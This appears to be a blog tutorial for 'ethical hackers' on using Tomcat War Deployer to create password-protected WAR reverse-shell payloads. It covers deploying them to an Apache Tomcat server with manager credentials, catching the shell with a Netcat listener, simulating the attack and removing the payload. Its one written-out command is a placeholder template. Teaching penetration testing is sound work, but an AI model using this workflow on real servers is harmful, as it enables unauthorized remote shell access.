Hello, aspiring ethical hackers. In this article you will learn about Tomcat War Deployer, a tool used to pen test Apache Tomcat server. Apache Tomcat, popularly known as Tomcat is a free, open-source and pure Java HTTP web server environment in which Java code can also be run. It is one of the widely used web servers.
Tomcat War Deployer is a tool that helps us to create WAR payloads which can be used in Tomcat penetration testing. A WAR file is a web a created in java that can include servlet, xml , jsp, image, html, css and js files etc. For this article, I will be using Kali Linux as attacker machine and a Tomcat instance as target. Tomcat war deployer can be installed on Kali Linux by cloning it from this GitHub link as shown below.


Once the cloning of the repository is successful, you should see a new directory named tomcatWarDeployer. Move into that directory and type the command highlighted in the image given below. The “-h” option is help and it displays all the commands of this tool.
Let’s see how to create a payload with Tomcat War Deployer. This is done using command shown below.
./tomcatWarDeployer.py -H <Listener IP> -p <Listening port> -G <name of payload>


The “-H” option is used to specify the host IP address to which we want our shell to be connected (i.e the listener IP address). The “-p” option specifies the port on which the shell should connect to (listening port). The “-G” option is used to specify the name of the output file. We named it “tomcat_shell” for this article.



Let’s upload this shell to the Tomcat instance.


Before executing it, let’s start a Netcat listener on attacker system’s port 4646.


When you click on the payload on the target, you will see something as shown below. Your payload is protected with a password to prevent its misuse from other hackers. However, this password is randomly generated and even you will lose access if you forget it.





The “-X” option is used to set the password for our payload. Setting it to “None” as shown below will not set any password for our payload.


You can set any password you want as shown below. Here, we set it to “hcool”.

The “-v” option is used to set the verbose mode. This gives more clear details about the creation of payloads. You can see it below.
Now, let’s create a payload named “tomcat_shell.war” without any password.
Here’s how itslooks.

Let’s create the payload with password “123456”. It is wise to generate a payload with a password while penetration testing to avoid others from misusing it.

The “-s” option simulates the breach without performing any offensive actions.
Simulation helps us to verify if the attack works without changing anything on the target system. The “-U” option is used to set the username and “-P” option is used to set the password. These are the credentials of our target Tomcat instance.

In the above image, the simulation says that it reached the target, validated the credentials and did everything to prove that the attack works, but it did not deploy the payload.

By default, tomcat war deployer connects to the spawned shell immediately. The “-C” option specifies not to connect to the spawned shell immediately. We can specify the target IP address and port at the end of the command as shown below.

At our Netcat listener, we already have a shell as you can see in the image below.
If you don’t specify the “-C” option, shell will be automatically spawned as shown below.

Finally, after the penetration test is completed, you can delete the uploaded payload using the “-R” option. You need to specify the name of the payload with the “-n” option. The example is shown below.
Follow Us